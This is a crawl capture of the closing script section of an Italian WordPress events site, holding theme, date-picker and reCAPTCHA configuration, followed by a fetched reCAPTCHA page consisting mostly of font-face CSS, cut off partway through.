<script type="text/javascript" src="https://www.melaeventi.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.melaeventi.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.melaeventi.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.melaeventi.com/wp-content/themes/alecta/assets/js/modules/plugins/jquery.appear.js?ver=6.9" id="appear-js"></script>
<script type="text/javascript" src="https://www.melaeventi.com/wp-content/themes/alecta/assets/js/modules/plugins/modernizr.min.js?ver=6.9" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.melaeventi.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.melaeventi.com/wp-content/themes/alecta/assets/js/modules/plugins/jquery.plugin.js?ver=6.9" id="jquery-plugin-js"></script>
<script type="text/javascript" src="https://www.melaeventi.com/wp-content/themes/alecta/assets/js/modules/plugins/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.melaeventi.com/wp-content/themes/alecta/assets/js/modules/plugins/jquery.waypoints.min.js?ver=6.9" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.melaeventi.com/wp-content/themes/alecta/assets/js/modules/plugins/Chart.min.js?ver=6.9" id="chart-js"></script>
<script type="text/javascript" src="https://www.melaeventi.com/wp-content/themes/alecta/assets/js/modules/plugins/fluidvids.min.js?ver=6.9" id="fluidvids-js"></script>
<script type="text/javascript" src="https://www.melaeventi.com/wp-content/plugins/js_composer/assets/lib/vendor/prettyphoto/js/jquery.prettyPhoto.min.js?ver=8.5" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://www.melaeventi.com/wp-content/themes/alecta/assets/js/modules/plugins/jquery.sticky-kit.min.js?ver=6.9" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://www.melaeventi.com/wp-content/themes/alecta/assets/js/modules/plugins/perfect-scrollbar.jquery.min.js?ver=6.9" id="perfectscrollbar-js"></script>
<script type="text/javascript" src="https://www.melaeventi.com/wp-content/themes/alecta/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.9" id="scroll-to-plugin-js"></script>
<script type="text/javascript" src="https://www.melaeventi.com/wp-content/themes/alecta/assets/js/modules/plugins/parallax.min.js?ver=6.9" id="parallax-js"></script>
<script type="text/javascript" src="https://www.melaeventi.com/wp-content/themes/alecta/assets/js/modules/plugins/jquery.waitforimages.js?ver=6.9" id="waitforimages-js"></script>
<script type="text/javascript" src="https://www.melaeventi.com/wp-content/themes/alecta/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.9" id="jquery-easing-1.3-js"></script>
<script type="text/javascript" src="https://www.melaeventi.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=8.5" id="isotope-js"></script>
<script type="text/javascript" src="https://www.melaeventi.com/wp-content/themes/alecta/assets/js/modules/plugins/packery-mode.pkgd.min.js?ver=6.9" id="packery-js"></script>
<script type="text/javascript" src="https://www.melaeventi.com/wp-content/themes/alecta/assets/js/modules/plugins/typed.js?ver=6.9" id="typed-js"></script>
<script type="text/javascript" src="https://www.melaeventi.com/wp-content/themes/alecta/assets/js/modules/plugins/scrollForever.min.js?ver=6.9" id="scrollForever-js"></script>
<script type="text/javascript" src="https://www.melaeventi.com/wp-content/themes/alecta/assets/js/modules/plugins/skrollr.js?ver=6.9" id="skrollr-js"></script>
<script type="text/javascript" src="https://www.melaeventi.com/wp-content/themes/alecta/assets/js/modules/plugins/TweenMax.min.js?ver=6.9" id="TweenMax-js"></script>
<script type="text/javascript" src="https://www.melaeventi.com/wp-content/themes/alecta/assets/js/modules/plugins/jquery.parallax-scroll.js?ver=6.9" id="ParallaxScroll-js"></script>
<script type="text/javascript" src="https://www.melaeventi.com/wp-content/plugins/select-core/shortcodes/counter/assets/js/plugins/counter.js?ver=6.9" id="counter-js"></script>
<script type="text/javascript" src="https://www.melaeventi.com/wp-content/plugins/select-core/shortcodes/counter/assets/js/plugins/absoluteCounter.min.js?ver=6.9" id="absoluteCounter-js"></script>
<script type="text/javascript" src="https://www.melaeventi.com/wp-content/plugins/select-core/shortcodes/pie-chart/assets/js/plugins/easypiechart.js?ver=6.9" id="easypiechart-js"></script>
<script type="text/javascript" id="alecta-qodef-modules-js-extra">
/* <![CDATA[ */
var qodefGlobalVars = {"vars":{"qodefAddForAdminBar":0,"qodefElementAppearAmount":-100,"qodefAjaxUrl":"https://www.melaeventi.com/wp-admin/admin-ajax.php","qodefStickyHeaderHeight":0,"qodefStickyHeaderTransparencyHeight":70,"qodefTopBarHeight":0,"qodefLogoAreaHeight":0,"qodefMenuAreaHeight":90,"qodefMobileHeaderHeight":70}};
var qodefPerPageVars = {"vars":{"qodefStickyScrollAmount":0,"qodefHeaderTransparencyHeight":90}};
//# sourceURL=alecta-qodef-modules-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.melaeventi.com/wp-content/themes/alecta/assets/js/modules.min.js?ver=6.9" id="alecta-qodef-modules-js"></script>
<script type="text/javascript" src="https://www.melaeventi.com/wp-content/plugins/date-time-picker-field/assets/js/vendor/moment/moment.js?ver=6.9" id="dtp-moment-js"></script>
<script type="text/javascript" src="https://www.melaeventi.com/wp-content/plugins/date-time-picker-field/assets/js/vendor/datetimepicker/jquery.datetimepicker.full.min.js?ver=6.9" id="dtpicker-js"></script>
<script type="text/javascript" id="dtpicker-build-js-extra">
/* <![CDATA[ */
var datepickeropts = {"selector":".datefield","datepicker":"on","timepicker":"on","picker_type":"datetimepicker","inline":"off","placeholder":"off","preventkeyboard":"off","locale":"it","theme":"default","load":"full","minDate":"on","min_date":"","max_date":"","days_offset":"1","dateformat":"DD-MM-YYYY","step":"30","minTime":"08:00","maxTime":"23:00","offset":"0","hourformat":"HH:mm","disabled_calendar_days":"","disabled_days":"","allowed_times":"","sunday_times":"","monday_times":"","tuesday_times":"","wednesday_times":"","thursday_times":"","friday_times":"","saturday_times":"","dayOfWeekStart":"1","format":"DD-MM-YYYY HH:mm","clean_format":"d-m-Y H:i","value":"22-01-2026 08:00","timezone":"","utc_offset":"+0","now":"21-01-2026 22:28"};
//# sourceURL=dtpicker-build-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.melaeventi.com/wp-content/plugins/date-time-picker-field/assets/js/dtpicker.js?ver=6.9" id="dtpicker-build-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lf4hyIeAAAAALT8Nl_KZ28u8ax4r3X8eikTML2Q&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.melaeventi.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lf4hyIeAAAAALT8Nl_KZ28u8ax4r3X8eikTML2Q",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.melaeventi.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.melaeventi.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.melaeventi.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf4hyIeAAAAALT8Nl_KZ28u8ax4r3X8eikTML2Q&co=aHR0cHM6Ly93d3cubWVsYWV2ZW50aS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=h6b10tbodhls
body_size: 48833
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
